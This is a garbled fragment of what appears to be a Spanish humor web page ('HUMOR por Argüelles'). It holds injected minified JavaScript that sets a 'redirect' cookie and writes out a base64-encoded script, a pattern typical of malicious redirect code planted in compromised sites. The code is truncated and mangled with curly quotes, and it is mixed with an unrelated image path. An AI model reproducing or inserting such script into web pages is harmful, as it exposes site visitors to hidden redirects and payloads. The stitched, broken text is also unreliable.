
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
HUMOR por Argüelles​